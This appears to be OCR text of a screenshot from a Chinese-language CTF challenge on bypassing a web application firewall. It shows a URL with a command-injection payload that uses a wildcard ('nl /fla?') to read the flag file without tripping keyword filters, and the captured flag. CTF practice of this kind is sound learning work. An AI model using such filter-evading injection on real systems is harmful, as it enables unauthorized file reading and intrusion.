 CTF WAF 绕过
第六关：最后的决战
不安全
27.25.151.26:13873/zzpufinish.php?cmd=nl+%2Ffla%3F
7
2
1 flag{27976326-8f76-4569-9d48-
2a62929d2a4f}
第六关：最后的决战
这是一场真正的较量。
你需要找到方法，在不触发防火墙的情况下，拿到真正的flag！
提示：防火墙会检查关键词，小心绕过它。
请输入你的命令 执行